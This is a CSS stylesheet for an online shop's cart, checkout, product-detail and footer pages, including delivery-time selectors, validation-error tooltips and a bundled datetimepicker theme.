.shoping-cart a{font-family:"Open Sans";font-size:16px;/* line-height:64px; */ color:#3f474f;cursor:pointer;}
.shoping-cart .padding-dec .form-group > li:nth-child(2) .parsley-errors-list.filled{top:-58px;}
.shoping-cart .padding-dec .form-group > li:nth-child(2) .parsley-errors-list.filled:before{top:44px;}
.shoping-cart .bg_grey{background:#f5f5f5;height:auto;padding-right:0;}
.shoping-cart .outer-section h2{color:#3F474F;font-family:"Open Sans";font-weight:300;font-size:18px; margin:0; color:#ed2b7d;/* line-height:52px;text-align:center;*/}

.shoping-cart .outer-section .h2{color:#3F474F;font-family:"Open Sans";font-weight:300;font-size:18px; margin:0; color:#ed2b7d;/* line-height:52px;text-align:center;*/}

/* .shoping-cart .image-center{margin-top:38px;} */
.shoping-cart .cross_btn_a{padding-top:13px;}
.shoping-cart .padding-dec .form-group > li{font:13px/21px "Open Sans";clear:both;color:#47515b;}
.shoping-cart .padding-dec .form-group > li.video_a{margin-top:10px;}
.shoping-cart .padding-dec .form-group > li a{font:13px/22px "Open Sans";font-weight:500;color:#4665b6;}
.shoping-cart .padding-dec .form-group > li span.lorem{font:13px/21px "Open Sans";font-weight:600;margin-bottom:10px;color:#000;width:47%;float:left;}
.padding-dec .form-item{padding-bottom:5px;padding-right:0;margin-top:0;background:none;}
.cross_btn_a{padding-left:0 !important;}
.cross_btn_a .form-list{margin-top:30px;}
.pro_list_new{padding:15px;}
.ra-wrapper{position:relative;}
.new_padding{padding-right:0;}
.new_padding_a{padding-left:0;}
.ra-save{position:absolute;top:9px;}
.ra-editable{float:left;width:48%;word-wrap:break-word;}
.ra-edit i, .ra-save i{color:#da2260;font-size:16px;}
.mt-name .ra-save{position:absolute;top:-12px;}
.ra-input{background:#fff none repeat scroll 0 0;border:1px solid #ccc;padding:10px;}
.padding-dec .form-item p{font:24px/24px "Open Sans";font-weight:300;color:#000;float:left;width:30%;text-transform:uppercase;font-weight:bold;}
.cross_btn_a .form-group{clear:both;}
.cross_btn_a .btn-flie-btn-btm-3{clear:both;padding-left:0;}
.cross_btn_a .form-list label{text-align:left !important;font:15px/37px "Open Sans";font-weight:400;font-weight:bold;width:42% !important;}
.cross_btn_a .form-list label.small_size{font:15px/37px "Open Sans";font-weight:400;}
.cross_btn_a{padding-left:35px;padding-top:62px;}
.padding-dec .form-item .form-group b{padding-right:5px;}
.checkout_links h2{font:30px/30px "Open Sans";font-weight:300;padding:0 0 32px;color:#22282d;text-align:center;}
.checkout_links h2 img{padding-right:19px;}

.checkout_links .h2{font:30px/30px "Open Sans";font-weight:300;padding:0 0 32px;color:#22282d;text-align:center;}
.checkout_links .h2 img{padding-right:19px;}

.checkout_links{margin-top:30px;}



.center{margin:auto;width:649px;max-width:100%;}
.center_links{position:relative;}
.center_links:after{border:4px solid #e3e4ed;position:absolute;content:"";display:block;clear:both;width:100%;height:4px;z-index:-1;top:37px;}
.center_links li{float:left;text-align:center;width:162px;}
.center_links li a{cursor:pointer;text-align:center;width:80px;margin:0 auto;height:80px;border:1px solid #e3e4ed;border-radius:50%;display:block;}
.cf::after{clear:both;content:"";display:block;height:0;width:100%;}
.center_links li a.pro.active{background:#ed2b7d url("../images/tabs.png")no-repeat 11px -333px;border:1px solid #ed2b7d;}
.center_links li a.pro{background:#ffffff url("../images/tabs.png")no-repeat 11px -12px;text-indent:-99999em;}
.center_links li a.login.active{background:#ed2b7d url("../images/tabs.png") no-repeat scroll 10px -290px / 70% auto;border:1px solid #ed2b7d;}
.center_links li a.login{background:#ffffff url("../images/tabs.png")no-repeat 11px -87px;text-indent:-99999em;}
.center_links li a.bill.active{background:#ed2b7d url("../images/tabs.png")no-repeat 9px -486px;border:1px solid #ed2b7d;}
.center_links li a.bill{background:#ffffff url("../images/tabs.png")no-repeat 9px -167px;text-indent:-99999em;}
.center_links li a.pay.active{background:#ed2b7d url("../images/tabs.png")no-repeat 9px -570px;border:1px solid #ed2b7d;}
.center_links li a.pay{background:#ffffff url("../images/tabs.png")no-repeat 8px -252px;text-indent:-99999em;}
figcaption{font:14px/22px "Open Sans";font-weight:700;margin-top:5px;color:#000;}
.btn-continue{background:#00b551 none repeat scroll 0 0;border:0 none;border-radius:3px;color:#fff !important;font-family:"Open Sans";font-size:15px;font-weight:700;margin:8px auto 33px 0px;padding:15px;/* width:43%;*/ display:block;text-align:center;line-height:18px !important; }
.no-product .ping, .no-product .ping a{color:#d91f5e;text-align:center;font-family:"Open Sans";font-weight:bold;margin:10px 0;font-size:14px;}
.no-product{width:90%; margin: 0 10px 10px 10px; text-align:center;} 
/* shoppingcart. */


/* checkout */
.radios {width:15px !important;height:15px !important; display:initial !important;}
#total_payment {display:inline;font: 25px/47px "Open Sans";font-weight: 300;color: #00b551;}
.installment-span {display:inline-block!important;width:30px!important;}
.installments {height:15px!important;}
/* checkout */

/* product! */
.ust-yazi {
position: absolute;
    /* z-index: 10; */
    background: rgba(255, 0, 0, 0.7);
    width: 60px!important;
    height: 60px!important;
    border-radius: 50%!important;
    padding-top: 12px!important;
    padding-bottom: 12px!important; 
    padding-left: 7px!important;
    padding-right: 7px!important;
    font-size: 9px!important;
    color: white!important;
    font-weight: 600!important;
    text-align: center!important;
	line-height: 12px!important;	
}
.tepe { top:0;}
.alt { bottom:35%;}
.sol {left:0;}
.sag {right:0;}


.product-top{margin-top:51px;}
.text-design h2{font-size:18px;color:#32383e;margin-bottom:7px;line-height:24px;font-family:"Open Sans";font-weight:300;padding-top:10px;margin-top:0;}

.text-design .h2{font-size:18px;color:#32383e;margin-bottom:7px;line-height:24px;font-family:"Open Sans";font-weight:300;padding-top:10px;margin-top:0;}

.col-lg-6.text-design{padding-left:6px;}
.found{padding-top:18px !important;}
#slider .flex-viewport ul.slides > li{height:480px;position:relative;background:#fff;}
#slider > img{display:block;left:50%;margin:0 auto 0 -100px;position:absolute;top:50%;vertical-align:middle;z-index:inherit;}
.flexslider{height:480px;min-height:auto!important!}
.arrow-sidebar .flex-direction-nav a:before{font-size:30px !important;}
.arrow-sidebar .flex-direction-nav a{height:34px !important;}
#carousel .flex-viewport ul.slides > li{height:74px;margin-right:10px;}
.crousel-slider-part ul li > img{height:100% !important;width:auto !important;}
.addthis_sharing_toolbox{padding-bottom:20px;}
.middle-detail{border:1px solid #e6e5e5;}
.f1_container .panel-group .panel .panel-body input#reciptent_email{width:100%;}
.f1_container .middle-detail h3{font-size:36px !important;font-family:"Open Sans" !important;font-weight:500;line-height:39px !important;}
.f1_container .middle-detail h3 span{line-height:21px !important;}
.f1_container .middle-detail h2{margin-bottom:0 !important;}

.f1_container .middle-detail .h3{font-size:36px !important;font-family:"Open Sans" !important;font-weight:500;line-height:39px !important;}
.f1_container .middle-detail .h3 span{line-height:21px !important;}
.f1_container .middle-detail .h2{margin-bottom:0 !important;}

#receiverInfo label{line-height:22px;font-size:13px;font-family:"Open Sans" !important;font-weight:500;}
.f1_container .panel-group .panel{padding:12px;margin-top:5px;}
.f1_container .panel-group .panel-heading{color:#565A5F;font-family:"Open Sans";font-weight:500;font-size:14px;background:none;}
.f1_container .panel-group .panel .panel-body input{background-image:none;border:1px solid #D3D3D3;margin-bottom:10px;padding:10px 5px;background:#ffffff;margin-right:5px !important;}
.f1_container .panel-group .panel .panel-body input:nth-child(2n+2){margin-right:0 !important;}
.f1_container .panel-group .panel .panel-body textarea{background-image:none;border:1px solid #D3D3D3;margin-bottom:10px;margin-right:5px;padding:10px 5px;width:100%;}
.f1_container .panel-group .panel .panel-title > a{display:block;background:url("../images/red_arrow_a.png") no-repeat right;}
.f1_container .panel-group .panel-body{margin-top:16px;padding:15px;border:1px solid #DDDDDD;}
.f1_container .panel-group .panel .card_message .audio_video{position:relative;display:inline-block;}
.f1_container .panel-group .panel .audio_video .btn-file-sec{border-bottom-left-radius:2em;border-top-left-radius:2em;margin-left:0;}
.btn-flie-btn .btn-file-sec{border-bottom-left-radius:2em;border-top-left-radius:2em;margin-left:0;}
.btn-flie-btn-btm-3:after{background:none;}
.f1_container .panel-group .panel .progress{margin-top:10px;margin-bottom:0;}
.f1_container .panel-group .panel .card_message input{margin-top:10px;width:100%;}
.f1_container .panel-group .panel .card_message input.chk_a{width:auto;}
.f1_container-v{float:left;width:100%;}
/* 
.middle-detail h2 span{text-transform:capitalize;font-family:"Open Sans";font-weight:500;color:#d4145a;font-size:28px;text-align:center;margin:auto;width:80%;margin-top:21px;margin-bottom:21px;display:block;}
.middle-detail h2{border-bottom:1px dotted #d4d4d4;margin:10px;}
*/

.middle-detail h1 span{text-transform:capitalize;font-family:"Open Sans";font-weight:500;color:#d4145a;font-size:28px;text-align:center;margin:auto;width:80%;margin-top:21px;margin-bottom:21px;display:block;}
.middle-detail h1{border-bottom:1px dotted #d4d4d4;margin:10px;}

.middle-detail h3 span{text-align:center;font-family:"Open Sans";padding:28px 0;font-weight:300;color:#6c707c;width:100%;display:inline-block;}
.middle-detail h3{font-family:"Open Sans";font-weight:300;font-size:45px;line-height:54px;color:#d91f5e;text-align:center;}
.middle-part h2{font-family:"Open Sans";font-weight:400;font-size:24px;line-height:45px;color:#2b2171;padding-top:5px;}

.middle-detail .h3 span{text-align:center;font-family:"Open Sans";padding:28px 0;font-weight:300;color:#6c707c;width:100%;display:inline-block;}
.middle-detail .h3{font-family:"Open Sans";font-weight:300;font-size:45px;line-height:54px;color:#d91f5e;text-align:center;}
.middle-part .h2{font-family:"Open Sans";font-weight:400;font-size:24px;line-height:45px;color:#2b2171;padding-top:5px;}

.input-gp{position:relative;}
.hole-section-product-details label{font:14px/34px "Open Sans";font-weight:500;color:#32383e;}

#custom-search-input input{border:0;box-shadow:none;padding-left:48px;border:1px solid #dfe2e2;width:100%;}
.middle-part #custom-search-input input{padding-left:10px;}

#custom-search-input input[placeholder],[placeholder],*[placeholder]{font-size:13px;font-family:"Open Sans";font-weight:400;padding-left:20px;}
/* #custom-search-input input[value],[value],*[value]{font-size:13px;font-family:"Open Sans";font-weight:100;line-height:normal;}*/
#custom-search-input input[value],[value],*[value]{font-size:13px;font-family:"Open Sans";font-weight:400;line-height:normal;}
-webkit-input-placeholder{font-size:13px;line-height:67px;color:#5f656f;padding-bottom:0px;padding-top:0px;}
-moz-input-placeholder{font-size:13px;line-height:67px;color:#5f656f;font-family:"Open Sans";font-weight:400;padding-bottom:0px;padding-top:0px;}
-o-input-placeholder{font-size:13px;line-height:67px;color:#5f656f;font-family:"Open Sans";font-weight:400;padding-bottom:0px;padding-top:0px;}
-ms-input-placeholder{font-size:13px;line-height:67px;color:#5f656f;font-family:"Open Sans";font-weight:400;padding-bottom:0px;padding-top:0px;}
.button-group form{position:relative;}
.button-group form button{border:none;position:absolute;background:url(../images/address.png) no-repeat;left:21px;top:13px;width:19px;height:25px;content:"";z-index:1000;}
.total-button .btn.btn-default.three-day{display:block;float:left}
.product-location > a, .address-location{color:#d91f5e;display:block;margin:10px 0 4px;font-family:"Open Sans";}
.total-button .parsley-errors-list.filled{position:absolute;top:-34px;left:24%;}
#deliveryTime .parsley-errors-list.filled{position:absolute;top:-34px;left:24%;}
.hole-section-product-details .nexttwodays input[type="radio"]{display:none;}
.hole-section-product-details .nexttwodays{float:left;width:100%;}
.hole-section-product-details .total-button label{width:23.2% !important;}
.hole-section-product-details .total-button .selecteddate{float:left;margin-right:10px;}
.hole-section-product-details .total-button .selecteddate .btn.btn-default{width:100% !important;background:#D91C5C !important;border:1px solid #D91C5C !important;}
.hole-section-product-details .total-button .selecteddate .btn.btn-default a{color:#ffffff !important;}
.hole-section-product-details .nexttwodays .active a{color:#ffffff !important;}
.hole-section-product-details .nexttwodays .active{background:#D91C5C !important;border:1px solid #D91C5C !important;}
.total-button{width:100%;margin-bottom:20px;}
.total-button label{margin-right:5px;width:24% !important;background:#fff !important;border:1px solid #e7e7e7 !important;border-radius:10px !important;height:auto !important;}
label.full-callender{background:#ffffff !important;border:1px solid #E7E7E7 !important;}
label.full-callender a{color:#32383E !important;font:12px/15px "Open Sans" !important;font-weight:700;}
label.full-callender a span{font:12px/31px "Open Sans" !important;font-weight:700;}
.btn.btn-default.full-callender.active > a{color:#32383e;}
.total-button > .btn-default.active{background:#d91c5c !important;}
.total-button label span{width:100%;display:block;transition:none !important;font:13px/31px "Open Sans";font-weight:700;}
.total-button label a{font:13px/18px "Open Sans";font-weight:400;color:#32383e;}
.total-button label span:hover{transform:none !important;}
.price-sort-buttons{width:100%;margin-top:24px;}
.hole-section-product-details .card_message label{line-height:26px;}
.hole-section-product-details .card_message label.link{margin-top:15px;}

.specifictime{margin-bottom:20px;}
.specifictime > h4{color:#32383E;font:14px/14px "Open Sans";font-weight:500;padding-bottom:10px;}
.additionalinfo > h4{color:#32383E;font:14px/14px "Open Sans";font-weight:500;padding-bottom:10px;}
.additionalinfo > h5{color:#32383E;font:13px/14px "Open Sans";font-weight:700;padding-bottom:10px;}

.specifictime > .h4{color:#32383E;font:14px/14px "Open Sans";font-weight:500;padding-bottom:10px;}
.additionalinfo > .h4{color:#32383E;font:14px/14px "Open Sans";font-weight:500;padding-bottom:10px;}
.additionalinfo > .h5{color:#32383E;font:13px/14px "Open Sans";font-weight:700;padding-bottom:10px;}

.additionalinfo input{border:1px solid #CCCCCC;border-radius:4px;box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset;color:#828991;display:inline-block;font-size:14px;font-family:"Open Sans";font-weight:500;height:46px;line-height:1.42857;padding:13px 12px;width:100%;background:none !important;margin-bottom:20px;}
.hole-section-product-details form .specifictime select{border:1px solid #CCCCCC;border-radius:4px;box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset;color:#828991;display:inline-block;font-size:14px;font-family:"Open Sans";font-weight:500;height:46px;line-height:1.42857;padding:13px 12px;transition:border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;width:48%;margin-right:10px;}
.hole-section-product-details form .specifictime select.deliverymin{margin-right:0px;}
.hole-section-product-details .panel.panel-default #comProduct li label{line-height:14px;}
.hole-section-product-details .panel.panel-default #comProduct li label span{color:#D91F5E;font:15px/16px "Open Sans";font-weight:300;display:block;padding-top:13px;text-align:left;padding-right:14px;}
.hole-section-product-details .panel.panel-default #comProduct li label .checkbox{margin-left:0px;margin-top:6px;}
.hole-section-product-details .panel.panel-default #comProduct li label .checkbox label{margin-top:5px;}
.hole-section-product-details{margin:10px auto 0;width:88%;}
.hole-section-product-details .total-button label:last-child{margin-right:0px;width:24.5% !important;}
.hole-section-product-details form select:hover{color:#D91C5C;}
.hole-section-product-details form select{-moz-appearance:none;-o-appearance:none;-webkit-appearance:none;appearance:none;text-overflow:"";text-indent:0.01px;background:url('../images/red_arrow_a.png') no-repeat 97 % 20px;-ms-appearance:none !important;text-overflow:'';height:45px !important;color:#565a5f !important;padding:12px !important;font-size:14px !important;font-family:"Open Sans" !important;font-weight:500;width:100%;margin-bottom:8px;border:1px solid #D3D3D3;}
select::-ms-expand{appearance:none;}
:root .hole-section-product-details form select{background-image:none \;}
.hole-section-product-details form select{background:url('../images/red_arrow_a.png') no-repeat 98% 20px;}
.hole-section-product-details form option{padding:10px 9px;font-family:"Open Sans";font-weight:500;font-size:14px;}
.checkbox-heading .checkbox label{width:98% !important;}
.hole-section-product-details form select:focus{box-shadow:none !important;}
.figure > img{min-height:280px !important;}
.hole-section-product-details form select.form-control{height:45px !important;color:#565a5f !important;padding:12px !important;font-size:14px !important;font-family:"Open Sans" !important;font-weight:500;}
.hole-section-product-details .bootstrap-select{height:45px !important;color:#565a5f !important;font-size:14px !important;font-family:"Open Sans" !important;font-weight:500;width:100% !important;margin-top:3px;margin-bottom:3px;outline:none;}
.hole-section-product-details .bootstrap-select .bootstrap-select > .dropdown-toggle{background:none;width:100%;border:1px solid #CCCCCC;border-radius:4px !important;outline:none !important;}
.hole-section-product-details .bootstrap-select .bootstrap-select > .dropdown-toggle .caret{border:0 !important;background:url("../images/red_arrow_a.png") no-repeat right !important;width:15px;height:8px;}
.list-search-section{padding-left:10px !important;}
.hole-section-product-details form input.form-control{height:45px !important;padding:11px !important;color:#565a5f;font-size:13px !important;}
.hole-section-product-details .no-product{width:100%;}
.hole-section-product-details .panel.panel-default #comProduct li label .comple_product span{ padding:0px; color:#fff; line-height:0; font-size:inherit; float:left; width:25%; font-size:17px; font-weight:bold;}
.hole-section-product-details .panel.panel-default #comProduct li label .comple_product span .btn{ padding:17px 10px; width:100%;}
.hole-section-product-details .panel.panel-default #comProduct li label .comple_product .form-control{ margin:0px !important; width:50%; float:left; height:36px !important; text-align:center; font-weight:bold;}
.hole-section-product-details .panel.panel-default #comProduct li label{ display:block; margin-bottom:0px; float: left;width: 100%;}

#custom-search-input .parsley-errors-list.filled{position:absolute;top:5px;left:19%;z-index:1000;}
.label-section-2 .parsley-errors-list.filled, .label-section-3 .parsley-errors-list.filled{position:absolute;top:-56px;left:0px;}
.specifictime .parsley-errors-list.filled{top:0px;left:0px;left:31%;top:50.5%;}
.parsley-errors-list.filled{background:#b80034 none repeat scroll 0 0;border-radius:5px;color:#fff;padding:1px 9px;margin-top:0px !important;}
.parsley-errors-list.filled:before{border-bottom:6px solid transparent;border-right:11px solid #b80034;border-top:5px solid transparent;content:"";height:0;left:-11px;position:absolute;top:7px;width:0;}
.billing_left.parsley-errors-list.filled:before{border-bottom:6px solid transparent;border-right:11px solid #b80034;border-top:5px solid transparent;content:"";height:0;left:-11px;position:absolute;top:7px;width:0;}
.label-section-2 .parsley-errors-list.filled:before, .label-section-3 .parsley-errors-list.filled:before{border-left:5px solid transparent;border-right:5px solid transparent;border-top:9px solid #b80034;content:"";height:0;left:45%;position:absolute;top:27px;width:0;content:"";height:0;position:absolute;width:0;}
.label-section-4 .parsley-errors-list.filled, .label-section-1 .parsley-errors-list.filled{font-size:11px;left:57px;padding:1px;top:-29px;}
.product-section .parsley-errors-list.filled:before{border:none;}
.label-section-5 .parsley-errors-list.filled, .label-section-6 .parsley-errors-list.filled{left:32%;top:-31px;}
.product-section .parsley-errors-list.filled{top:-26px;left:35%;z-index:100;position:absolute;background:none;color:#b80034;}
.specifictime .parsley-errors-list.filled{position:absolute;top:33px;left:101%;}
.parsley-errors-list.filled, .parsley-errors-list, .label-section-2 .parsley-errors-list.filled, .label-section-3 .parsley-errors-list.filled{display:none;}
.nexttwodays.parsley-error{border:none!important;}
.middle-section .search-cls {top: 12px !important;}
.input-gp {position: relative;}
.input-gp .search-cls {
    display: block !important;
    position: absolute;
    right: 12px;
    top: 47px;
}
.input-gp .search-cls i {
    background: #fff none repeat scroll 0 0;
    border-radius: 50px;
    color: #00b551;
    font-size: 10px;
    height: 18px;
    padding: 3px 5px 4px;
    width: 18px;
}
.btn.btn-default.full-callender.active > a {
    color: #fff !important;
}
.text-design h2{font-size:16px;}




/* product. */

/* datetimepicker! */
.xdsoft_datetimepicker{box-shadow:0px 5px 15px -5px rgba(0, 0, 0, 0.506);background:#FFFFFF;border-bottom:1px solid #EEE;border-left:1px solid #EEE;border-right:1px solid #EEE;border-top:1px solid #EEE;color:#333333;display:block;padding:8px;padding-left:0px;padding-top:2px;position:absolute;z-index:9999;-moz-box-sizing:border-box;box-sizing:border-box;display:none;}
.xdsoft_datetimepicker iframe{position:absolute;left:0;top:0;width:75px;height:210px;background:transparent;border:none;}
.xdsoft_datetimepicker button{border:none !important;}
.xdsoft_noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;}
.xdsoft_noselect::selection{background:transparent;}
.xdsoft_noselect::-moz-selection{background:transparent;}
.xdsoft_datetimepicker.xdsoft_inline{display:inline-block;position:static;box-shadow:none;}
.ra-wrapper p{font:20px/24px "Open Sans";font-weight:700;padding:17px 0;}
.xdsoft_datetimepicker *{-moz-box-sizing:border-box;box-sizing:border-box;padding:0px;margin:0px;}
.xdsoft_datetimepicker .xdsoft_datepicker,.xdsoft_datetimepicker .xdsoft_timepicker{display:none;}
.xdsoft_datetimepicker .xdsoft_datepicker.active,.xdsoft_datetimepicker .xdsoft_timepicker.active{display:block;}
.xdsoft_datetimepicker .xdsoft_datepicker{width:224px;float:left;margin-left:8px;}
.xdsoft_datetimepicker .xdsoft_timepicker{width:58px;float:left;text-align:center;margin-left:8px;margin-top:0px;}
.xdsoft_datetimepicker .xdsoft_datepicker.active+.xdsoft_timepicker{margin-top:8px;margin-bottom:3px}
.xdsoft_datetimepicker .xdsoft_mounthpicker{position:relative;text-align:center;}
.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_today_button{background-image:url('[data-uri]');}
.xdsoft_datetimepicker .xdsoft_prev{float:left;background-position:-20px 0px;}
.xdsoft_datetimepicker .xdsoft_today_button{float:left;background-position:-70px 0px;margin-left:5px;}
.xdsoft_datetimepicker .xdsoft_next{float:right;background-position:0px 0px;}
.xdsoft_datetimepicker .xdsoft_next:active,.xdsoft_datetimepicker .xdsoft_prev:active{}
.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_today_button{background-color:transparent;background-repeat:no-repeat;border:0px none currentColor;cursor:pointer;display:block;height:30px;opacity:0.5;outline:medium none currentColor;overflow:hidden;padding:0px;position:relative;text-indent:100%;white-space:nowrap;width:20px;}
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next{float:none;background-position:-40px -15px;height:15px;width:30px;display:block;margin-left:14px;margin-top:7px;}
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev{background-position:-40px 0px;margin-bottom:7px;margin-top:0px;}
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box{height:151px;overflow:hidden;border-bottom:1px solid #DDDDDD;}
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div{background:#F5F5F5;border-top:1px solid #DDDDDD;color:#666666;font-size:12px;text-align:center;border-collapse:collapse;cursor:pointer;border-bottom-width:0px;height:25px;line-height:25px;}
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:first-child{border-top-width:0px;}
.xdsoft_datetimepicker .xdsoft_today_button:hover,.xdsoft_datetimepicker .xdsoft_next:hover,.xdsoft_datetimepicker .xdsoft_prev:hover{opacity:1;}
.video_a{display:inline-block;position:relative !important;width:100%;}
.xdsoft_datetimepicker .xdsoft_label{display:inline;position:relative;z-index:9999;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:bold;background-color:#fff;float:left;width:182px;text-align:center;cursor:pointer;}
.xdsoft_datetimepicker .xdsoft_label:hover{text-decoration:underline;}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select{border:1px solid #ccc;position:absolute;display:block;right:0px;top:30px;z-index:101;display:none;background:#fff;max-height:160px;overflow-y:hidden;}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_monthselect{right:-7px;}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_yearselect{right:2px;}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#fff;background:#ff8000;}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option{padding:2px 10px 2px 5px;}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#00a2d9;box-shadow:#178FE5 0px 1px 3px 0px inset;color:#fff;font-weight:600;}
.xdsoft_datetimepicker .xdsoft_month{width:90px;text-align:right;}
.xdsoft_datetimepicker .xdsoft_calendar{clear:both;}
.xdsoft_datetimepicker .xdsoft_year{width:56px;}
.xdsoft_datetimepicker .xdsoft_calendar table{border-collapse:collapse;width:100%;}
.xdsoft_datetimepicker .xdsoft_calendar td>div{padding-right:5px;}
.xdsoft_datetimepicker .xdsoft_calendar th{height:25px;}
.xdsoft_datetimepicker .xdsoft_calendar td,.xdsoft_datetimepicker .xdsoft_calendar th{width:14.2857142%;text-align:center;background:#F5F5F5;border:1px solid #DDDDDD;color:#666666;font-size:12px;text-align:right;padding:0px;border-collapse:collapse;cursor:pointer;height:25px;}
.xdsoft_datetimepicker .xdsoft_calendar th{background:#F1F1F1;}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today{color:#00a2d9;}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#00a2d9;box-shadow:#178FE5 0px 1px 3px 0px inset;color:#fff;font-weight:600;}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled,.xdsoft_datetimepicker .xdsoft_time_box>div>div.xdsoft_disabled{opacity:0.5;}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month.xdsoft_disabled{opacity:0.2;}
.xdsoft_datetimepicker .xdsoft_calendar td:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#fff !important;background:#ff8000 !important;box-shadow:none !important;}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_disabled:hover{color:inherit !important;background:inherit !important;box-shadow:inherit !important;}
.xdsoft_datetimepicker .xdsoft_calendar th{font-weight:600;text-align:center;color:#999;cursor:default;}
.xdsoft_datetimepicker .xdsoft_copyright{color:#ccc !important;font-size:10px;clear:both;float:none;margin-left:8px;}
.xdsoft_datetimepicker .xdsoft_copyright a{color:#eee !important;}
.xdsoft_datetimepicker .xdsoft_copyright a:hover{color:#aaa !important;}
.xdsoft_time_box{position:relative;border:1px solid #ccc;}
.xdsoft_scrollbar>.xdsoft_scroller{background:#ccc !important;height:20px;border-radius:3px;}
.xdsoft_scrollbar{position:absolute;width:7px;width:7px;right:0px;top:0px;bottom:0px;cursor:pointer;}
.xdsoft_scroller_box{position:relative;}
/* datetimepicker. */


/* section-part! */
.middle-section-part{background:#eef1f4;margin-top:80px;}
.section-part h2{padding:24px 0 0px 0;text-align:center;font-family:"Open Sans";font-weight:300;line-height:64px;color:#32383e;font-size:28px;}
.nav-pannel ul{padding:0px;margin:0px;}
.nav-pannel ul li{font-family:"Open Sans";font-weight:400;font-size:12px;color:#424548;line-height:67px;padding-bottom:35px;}
.nav-pannel ul li a{color:#424548;}
/* section-part. */
/* last-middle! */
.last-middle{width:100%;background:#d91c5c;}
.footer-section{padding:30px 0 27px;}
.footer-section label{font-family:"Open Sans";font-weight:300;font-size:30px;line-height:23px;color:#fff;padding-right:20px;vertical-align:middle;margin-right:1px;}
/* last-middle. */

/* footer! */
.footer-section-1{width:100%;background:#eef1f4; border-top: 2px solid #d91c5c; }
.footer-section-1 .heading{font-family:"Open Sans";font-weight:700;font-size:14px;line-height:30px;color:#49505c;text-transform:uppercase;padding:22px 0 3px;}
.footer-section-1 ul li a{font-family:"Open Sans";font-size:14px;line-height:30px;color:#7d8083;}
.paddi-botto{padding-bottom:90px;}
.footer-width{cursor:pointer;}

ul.address li img{float:left;overflow:hidden;margin-right:10px;margin-top:10px;}
.list-unstyled.address.rep-show > li{margin-bottom:9px;float:left;}
ul.address li a p{padding-left:5px;padding-right:20px;overflow:hidden;}

.fa-social-bottom {font-size:42px;}

/* footer. */

/* inner! */
.no-padding{padding:0px;}
.marg-11{margin-top:57px;}
.pro-margin{padding:0px;}

/* inner. */

/* carousel! */
.carousel-control{left:-12px;height:40px;width:40px;background:none repeat scroll 0 0 #222222;border:4px solid #FFFFFF;margin-top:90px;}
.carousel-control.right{right:-12px;}
.carousel-indicators{right:50%;top:auto;bottom:-60px !important;margin-right:-19px;}
.carousel-indicators li{background:#fff;border:2px solid #ccc;}
.carousel-indicators .active{background:#d91c5c;border:none;}
/* carousel. */


/* therest! */
.clearfix:before, .clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}
.clearfix{*zoom:1;}

.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}
.video-container iframe, .video-container object, .video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}

.font-weight-bold {font-weight:bold;}
.coupon {background:#d7e629;}

.location-description strong {font-weight:bold;}
.order-list{padding:26px 0;}
.row{margin:0px;padding:0px;}
.row .discription{float:left;width:100%;padding-bottom:35px;}
.success_info > label{float:left;color:#375900;}
.success_info > label#close{float:right;border-left:1px solid #acce39;padding-left:15px;color:#9e005d;cursor:pointer;}

.success_info:after{clear:both;content:"";display:block;height:0;width:100%;}
.imageunderdiv i{position:absolute;top:0px;left:0px;color:#d2145a;font-size:20px;z-index:2;}
.width{width:100%;}
.media_image{width:100%;}
.pointer{cursor:pointer;}
.success_info{border:1px solid #acce39;margin-bottom:10px;padding:8px 15px 5px;}
.password_changed{border:1px solid #acce39;margin-bottom:10px;padding:8px 15px 5px;}
.password_changed > label{float:left;color:#375900;}
.password_changed > label#cross{float:right;border-left:1px solid #acce39;padding-left:15px;color:#9e005d;cursor:pointer;}
.listing-icon{display:none;}



.btn.btn-default.full-callender.active > a{color:#fff !important;}
.password_changed2 > label#cross{float:right;border-left:1px solid #acce39;padding-left:15px;color:#9e005d;cursor:pointer;}
.password_changed:after{clear:both;content:"";display:block;height:0;width:100%;}
.password_changed2 > label{color:#FF0000;}
.password_changed2{border:1px solid #FF0000;padding:8px 15px 5px;margin-bottom:15px;}
.message_success{height:40px;width:100%;border:1px solid #acce39;padding:5px 15px 5px;margin-bottom:10px;}
